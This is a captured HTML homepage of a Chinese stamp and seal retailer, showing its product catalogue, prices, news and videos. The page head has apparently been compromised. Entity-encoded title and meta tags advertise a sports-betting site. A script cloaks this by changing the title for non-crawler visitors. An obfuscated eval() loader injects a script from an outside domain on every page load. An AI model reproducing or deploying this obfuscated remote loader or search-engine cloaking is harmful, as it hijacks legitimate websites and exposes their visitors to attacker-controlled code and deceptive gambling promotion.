

--- FILE ---
content_type: text/html
request_url: http://www.myglyz.com/news
body_size: 10492
content:
<!DOCTYPE html>
<html>
        <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<title>&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#22909;&#21338;&#20307;&#24425;&#40;&#20013;&#22269;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;"/>
<meta name="description" content="&#22909;&#21338;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;&#12304;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#23448;&#32593;&#12289;&#22909;&#21338;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#22909;&#21338;&#23448;&#26041;&#32593;&#31449;&#45;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="首页 - 绵阳市鼓楼印章有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
        <meta name="keywords" content="首页keywords">
        <meta name="description" content="首页description">
        <meta content="telephone=no" name="format-detection">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
                <link rel="stylesheet" href="/css/base.css">
                <link rel="stylesheet" href="/css/index.css">
                        <script src="/js/jquery.1.11.3.min.js"></script>
            <meta name="__hash__" content="6666cd76f96956469e7be39d750cc7d9_8928c513de7d2f8f551b46d190023e13" /></head>
    <link rel="stylesheet" type="text/css" href="/js/video/video-js.css">
    <script src="/js/video/video.js"></script>
    <script src="/js/uaredirect.js" type="text/javascript"></script>
    <script type="text/javascript">uaredirect("http://m.myglyz.com?rec=0");</script>
<body>

    <div id="wrapper">
        <script src="/js/layer/layer.js"></script>
<link rel="stylesheet" href="/js/layer/skin/layer.css">
<div class="header">
    <div class="top clear">
        <div class="w">
            <div class="welcome fl">
                            <span class="welcome-txt">欢迎来到绵阳市鼓楼印章有限公司 !</span>
                <a href="/login" class="link-login main">登录</a>
                <span class="line">|</span>
                <a href="/register" class="link-signup">注册</a>
                        </div>
            <div class="quickEntry fr">
                <a href="javascript:isNoLogin(0)">会员中心</a>
                <span class="line">|</span>
                <a href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a>
                <span class="line">|</span>
                <div class="showcode">
                    手机网站                    <div class="code-box">
                        <img src="/uploads/20170613/593f89136913f.png" alt="">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="centre w clear">
        <a href="/" class="logo fl">
            <img src="/uploads/20170727/5979351ec04c4.gif" alt=""></a>
        <div class="search-wrap fl">
        <form id="searchForm" method="GET" action="" style="width:450px;">
            <div class="search-bar clear">
                <div class="input-box fl">
                    <input type="text" placeholder="请输入产品名称（多词按空格隔开）" id="searchTitle" name="keywords" value=""></div>
                <div class="input-box fl">
                    <input type="submit" value="搜索" class="input-submit" id="sea_key"></div>
            </div>
        <input type="hidden" name="__hash__" value="6666cd76f96956469e7be39d750cc7d9_8928c513de7d2f8f551b46d190023e13" /><input type="hidden" name="__hash__" value="6666cd76f96956469e7be39d750cc7d9_8928c513de7d2f8f551b46d190023e13" /></form>
            <div class="search-list">
                            <a href="/search/cat_list?keywords=日期印">日期印</a>
                            <a href="/search/cat_list?keywords=印台">印台</a>
                            <a href="/search/cat_list?keywords=日期章">日期章</a>
                            <a href="/search/cat_list?keywords=钢印">钢印</a>
                            <a href="/search/cat_list?keywords=光敏章">光敏章</a>
                        </div>
        </div>
        <div id="cart-box" class="fr"><a href="/Cart" class="go-cart">购物车（<em id="cartnum" class="main">0</em>）</a>
                    </div>
    </div>
    <div class="bottom w clear">
        <div class="cate-top fl">全部分类</div>
        <div class="cate-list">
                                        <div class="list">
                <a data-tid="6" href="/cat_list/6" class="cla">上网印章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="17" href="/cat_list/17"  class="cla">普利印公章</a>
                                                <a data-tid="49" href="/cat_list/49"  class="cla">光敏公章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="4" href="/cat_list/4" class="cla">办公通用印章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="13" href="/cat_list/13"  class="cla">文本印</a>
                                                <a data-tid="14" href="/cat_list/14"  class="cla">文本+日期印</a>
                                                <a data-tid="15" href="/cat_list/15"  class="cla">号码印/数字印</a>
                                                <a data-tid="25" href="/cat_list/25"  class="cla">活字自配类</a>
                                                <a data-tid="26" href="/cat_list/26"  class="cla">手机章</a>
                                                <a data-tid="27" href="/cat_list/27"  class="cla">90°系列</a>
                                                <a data-tid="28" href="/cat_list/28"  class="cla">4911通用章</a>
                                                <a data-tid="34" href="/cat_list/34"  class="cla">日期印</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="5" href="/cat_list/5" class="cla">卓达重型回墨印</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="16" href="/cat_list/16"  class="cla">重型回墨印 文本印</a>
                                                <a data-tid="29" href="/cat_list/29"  class="cla">重型回墨印 文本+日期印</a>
                                                <a data-tid="30" href="/cat_list/30"  class="cla">重型回墨印 号码章及转动文本章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="12" href="/cat_list/12" class="cla">钢印、铜印</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="23" href="/cat_list/23"  class="cla">钢印</a>
                                                <a data-tid="46" href="/cat_list/46"  class="cla">铜印</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="9" href="/cat_list/9" class="cla">手动日期印</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="33" href="/cat_list/33"  class="cla">橡胶带号码章</a>
                                                <a data-tid="20" href="/cat_list/20"  class="cla">日期+文本章</a>
                                                <a data-tid="31" href="/cat_list/31"  class="cla">圆形日期+时间章</a>
                                                <a data-tid="32" href="/cat_list/32"  class="cla">日期章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="7" href="/cat_list/7" class="cla">印章笔</a>
                <div class="list-more">
                    <div class="abox">
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="10" href="/cat_list/10" class="cla">物联网印章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="21" href="/cat_list/21"  class="cla">物联网印章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="11" href="/cat_list/11" class="cla">光敏章</a>
                <div class="list-more">
                    <div class="abox">
                                                <a data-tid="22" href="/cat_list/22"  class="cla">光敏印章</a>
                                            </div>
                </div>
            </div>
                                                    <div class="list">
                <a data-tid="44" href="/cat_list/44" class="cla">印台</a>
                <div class="list-more">
                    <div class="abox">
                                            </div>
                </div>
            </div>
                                                    <div class="list-banner">
                                <img src="/uploads/20240729/66a6eca46d5c7.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecb40e704.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecc8cc287.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecd549701.jpg" alt="">
                                <img src="/uploads/20240729/66a6ece278833.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecf3d1fd7.jpg" alt="">
                                <img src="/uploads/20240729/66a6ecfe163a5.jpg" alt="">
                                <img src="/uploads/20240729/66a6ed0a0a33b.jpg" alt="">
                                <img src="/uploads/20240729/66a6ed12b292a.jpg" alt="">
                            </div>
        </div>
        <div class="nav-bar fl clear">
            <a href="/" class="on">首页</a>
            <a href="/introduce" >公司简介</a>
            <a href="/news" >新闻中心</a>
            <a href="/search/cat_list" >产品中心</a>
            <a href="/knowledge" >印章知识</a>
            <a href="/sealphoto" >印记库</a>
            <a href="/video" >视频中心</a>
            <a href="/contact" >联系我们</a>
        </div>
        <div class="phone-num">18990112399</div>
    </div>
</div>
<script>
    //分类广告图显示
    $(function()
    {
        // $('.cate-list .list-more a').hover(function()
        $('.list').hover(function()
        {
            $('.list-banner img').eq($(this).index()).show().siblings().hide()
        })
        /*$('.cla').hover(function(){
            var tid = $(this).data('tid');
            if(tid == 50){
                $('.list-banner').show()
            }
        });*/
        $('.del-buy-list').click(function(){
            var id = $(this).data('id')
            var cur = $(this)
            layer.msg('确定删除？', {
                time: 0 //不自动关闭
                ,btn: ['删除', '不删除']
                ,yes: function(index){
                    $.ajax({
                        type : "POST",
                        url : "/Cart/ajaxDelCartGoods",
                        data : {id:id},
                        dataType : "JSON",
                        success : function(response){
                            if(response.status == 1){
                                //layer.msg(response.msg);
                                location.href = '/';
                            }else{
                               // layer.msg(response.msg);
                            }
                        }
                    })
                }
            });
        })
    })
</script>
<script type="text/javascript">
    function isNoLogin(){
        var isLogin = '';
        if(isLogin == false){
            //配置一个透明的询问框
            layer.msg('请先<a href="/login" style="color:#2b8ae6">登录</a>或<a href="/register" style="color:#2b8ae6">注册</a>才可访问！', {
               time: 5000, //5s后自动关闭
               offset:['10px','1060px'],
           });        
           return false; 
        }
    }

    function AddFavorite(sURL, sTitle){
        try{
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e){
            try{
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e){
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }

    /*$('.input-submit').on('click',function(){
        var key = $('#searchTitle').val();
        if(key == ''){
            layer.msg('请输入你要搜索的内容',{offset:'120px'});
            return false;
        }
        $("#searchForm").attr("action", "/search/cat_list");
    })*/

    $('#sea_key').click(function(){
        var key = $('#searchTitle').val();
        if(!key){
            layer.msg('搜索内容不能为空！');
            return false;
        }
        
        if(key.match(/^\s+$/)){
            layer.msg('搜索内容不能为空！');
            return false;
        }
        var new_key = key.replace(/\s/g, ",");
        window.location.href = '/search/cat_list?keywords=' + new_key;
        return false;
    });
</script>        <div class="banner-wrap">
            <div class="banner">
                            
                <div class="banner-list">
                    <a target="_blank" href="" style="display: block;background: url(/uploads/20240731/66a9ea71bf33c.jpg) center/cover no-repeat;height: 430px;" class="img"></a>
                </div>
                
                        </div>

            <div class="notice-ads">
                <div class="notice-wrap">
                    <div class="notice-box">
                        <div class="ti-bar clear">
                            商城公告
                            <a href="/news/index-5" class="more fr">更多&gt;</a>
                        </div>
                        <ul class="notice-list">
                                                    </ul>
                    </div>
                    <div class="notice-box">
                        <div class="ti-bar clear ti-bar2">
                            印章知识
                            <a href="/knowledge" class="more fr">更多&gt;</a>
                        </div>
                        <ul class="notice-list">
                                                    <li>
                                <a href="/knowledge/8" title="公司印章使用和保管方法">公司印章使用和保管方法</a>
                            </li>
                                                    <li>
                                <a href="/knowledge/74" title="伪造印章（公章）相关行政 处罚、刑事处罚等条款">伪造印章（公章）相关行政 处罚、刑事处罚等条款</a>
                            </li>
                                                    <li>
                                <a href="/knowledge/56" title="印章刻制业治安管理制度">印章刻制业治安管理制度</a>
                            </li>
                                                    <li>
                                <a href="/knowledge/26" title="专业印章定制规范安全两兼顾">专业印章定制规范安全两兼顾</a>
                            </li>
                                                </ul>
                    </div>
                </div>
            </div>
            
            <div class="hotsale">
                <div class="w">
                    <div class="title-bar">
                        热卖推荐
                        <div class="tab-box">
                            <div class="falshsale on">限时抢购</div>
                            <div class="tejia">特价促销</div>
                        </div>
                    </div>
                    <!--限时抢购start-->
                    <ul class="pdt-list clear" id="sale">
                                            </ul>
                    <!--限时抢购end-->
                    <!--特价促销-->
                    <ul style="display: none" class="pdt-list clear">

                                            </ul>
                </div>
            </div>
            <div class="floor">
                <div class="w">

                                    <div class="floor-box" name="f0">
                        <div class="title-bar2 clear">
                            <p class="fl type">1F上网印章</p>
                            <div class="select-bar fr">
                            <!--/index?type_id=j#f0-->
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="17">普利印公章</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="49">光敏公章</a>
                                                        </div>
                        </div>
                        <ul class="pdt-list clear">
                            <li class="ban">
                                <!-- <a href="#"><img src="/img/floor1.jpg" alt=""></a> -->
                                <a href="" target="_blank"><img src="/uploads/20240731/66a9e735d1a05.jpg" alt=""></a>
                            </li>
                            <div class="goodsList">
                                                                    <li>
                                    <a href="/goods/110">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20171009/thumb_180_59db345aec6c7.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/110" class="name">普利印 4642 圆42mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/247">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170426/thumb_180_59004075162c4.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/247" class="name">普利印 4932 方形33*28mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/133">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170314/thumb_180_58c766a16fd17.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/133" class="name">普利印 4445 椭圆30X45mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/131">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170314/thumb_180_58c76ad8edb40.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/131" class="name">普利印 4320 方形20X20mm</a>
                                            <p class="price main">￥210.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/275">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170825/thumb_180_599ff6cf28d0e.JPG" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/275" class="name">印德美 YH 光敏上网章</a>
                                            <p class="price main">￥310.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/274">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170825/thumb_180_599ff7fbd7b10.JPG" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/274" class="name">印德美 YDM 光敏上网章</a>
                                            <p class="price main">￥310.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/273">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170825/thumb_180_599ff856f260a.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/273" class="name">蝴蝶 光敏上网章</a>
                                            <p class="price main">￥310.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/134">
                                        <div class="pic-box new">
                                            <img src="/uploads/20170314/thumb_180_58c76484e9e37.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/134" class="name">普利印 4638 圆38mm</a>
                                            <p class="price main">￥330.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                            </div>
                        </ul>
                    </div>
                                    <div class="floor-box" name="f1">
                        <div class="title-bar2 clear">
                            <p class="fl type">2F办公通用印章</p>
                            <div class="select-bar fr">
                            <!--/index?type_id=49#f1-->
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="13">文本印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="14">文本+日期印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="15">号码印/数字印</a>
                                                        </div>
                        </div>
                        <ul class="pdt-list clear">
                            <li class="ban">
                                <!-- <a href="#"><img src="/img/floor2.jpg" alt=""></a> -->
                                <a href="" target="_blank"><img src="/uploads/20240731/66a9e75c45819.jpg" alt=""></a>
                            </li>
                            <div class="goodsList">
                                                                    <li>
                                    <a href="/goods/12">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170315/thumb_180_58c8b00e68305.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/12" class="name">普利印 长方形 办公章 通用章</a>
                                            <p class="price main">￥40.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/179">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170323/thumb_180_58d330b3c3bdd.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/179" class="name">普利印 4907 人名章 扁私章</a>
                                            <p class="price main">￥30.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/279">
                                        <div class="pic-box hot">
                                            <img src="/uploads/20170825/thumb_180_599ff47a99c5e.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/279" class="name">印德美 YH 光敏通用章</a>
                                            <p class="price main">￥25.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/25">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8bcf7b84c2.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/25" class="name">普利印 办公印章 圆25mm、19mm</a>
                                            <p class="price main">￥80.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/33">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8d82a2ef7e.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/33" class="name">普利印 圆形日期文本印</a>
                                            <p class="price main">￥100.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/27">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8bb798a856.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/27" class="name">普利印 方形办公印章</a>
                                            <p class="price main">￥120.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/80">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170315/thumb_180_58c8d93d36990.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/80" class="name">普利印 4750 方形日期文本印</a>
                                            <p class="price main">￥120.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/79">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170323/thumb_180_58d360c27b432.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/79" class="name">普利印 8位纯日期印</a>
                                            <p class="price main">￥60.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                            </div>
                        </ul>
                    </div>
                                    <div class="floor-box" name="f2">
                        <div class="title-bar2 clear">
                            <p class="fl type">3F卓达重型回墨印</p>
                            <div class="select-bar fr">
                            <!--/index?type_id=15#f2-->
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="16">重型回墨印 文本印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="29">重型回墨印 文本+日期印</a>
                                                            <a href="javascript:void(0)" class="cat_id " data-cat_id="30">重型回墨印 号码章及转动文本章</a>
                                                        </div>
                        </div>
                        <ul class="pdt-list clear">
                            <li class="ban">
                                <!-- <a href="#"><img src="/img/floor3.jpg" alt=""></a> -->
                                <a href="" target="_blank"><img src="/uploads/20240731/66a9e76714f42.jpg" alt=""></a>
                            </li>
                            <div class="goodsList">
                                                                    <li>
                                    <a href="/goods/128">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca37c4e612e.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/128" class="name">重型回墨印 52040 圆40mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/47">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca3d6d36990.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/47" class="name">重型回墨印 5215 圆45mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/55">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca2a51cb5ef.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/55" class="name">重型回墨印 5200 方形41*24mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/51">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170420/thumb_180_58f851a088da2.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/51" class="name">重型回墨印 5206 方形56*33mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                                    <li>
                                    <a href="/goods/48">
                                        <div class="pic-box ">
                                            <img src="/uploads/20170316/thumb_180_58ca2c9b10736.jpg" alt="">
                                        </div>
                                        <div class="txt-box"><a href="/goods/48" class="name">重型回墨印 5211 方形85*55mm</a>
                                            <p class="price main">￥480.00</p>
                                        </div>
                                    </a>
                                    </li>
                                                            </div>
                        </ul>
                    </div>
                
                </div>
            </div>
            <div class="zixun">
                <div class="w clear">   
                    <!--新闻资讯start-->
                    <div class="zixun-box">
                        <div class="title">
                        <a href="/news" style="display: block;color: #fff">新闻资讯</a>
                        </div>
                        <dl class="news-list">
                            <!--第一条数据-->
                            <dt class="clear">
                                <a href="/news/90" style="background: url(/uploads/20180719/5b4fec5bd008f.jpg) center/cover no-repeat" class="pic fl"></a>
                                <div class="txt-box">
                                    <a href="/news/90" class="ti">印章行业殊荣：卓达重型回墨印斩获2018年红点奖</a>
                                    <p class="date">2018-07-19</p>
                                    <div class="txt">
                                        卓达中国接到卓达集团总部喜讯，在2018年度红点奖众多参选作...
                                        <a href="/news/90" class="main">[详情]</a>
                                    </div>
                                </div>
                            </dt>
                            <!--第一条数据-->
                                                                                                                                                        <dd>
                                    <a href="/news/86" title="2017国际印章（长沙）展览会">2017国际印章（长沙）展览会</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/85" title="绵阳市鼓楼印章有限公司全体会议及卓达公司培训会">绵阳市鼓楼印章有限公司全体会议及卓达公司培训会</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/84" title="四川印章产品设备技术展示交流会在成都召开">四川印章产品设备技术展示交流会在成都召开</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/47" title="四川省印章行业落实公章刻制“审改备”信息化建设工作交流会">四川省印章行业落实公章刻制“审改备”信息化建设工作交流会</a>
                                </dd>
                                                                                                                            <dd>
                                    <a href="/news/44" title="诚实守信、文明新风">诚实守信、文明新风</a>
                                </dd>
                                                                                    </dl>
                    </div>
                    <!--新闻资讯end-->
                    <!--视频start-->
                    <div class="zixun-box">
                        <div class="title title2">
                        <a href="/video" style="display: block;color: #fff">精彩视频</a>
                        </div>
                        <div class="s-slick">
                                                            <div class="item">
                                    <p class="topic">公章系列-使用说明</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170317/201703171409161849.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">卓达园博会视频</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170328/201703281023122368.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">盖章小技巧</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170317/201703171400556898.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">卓达2014企业宣传片</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170328/201703280959348687.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
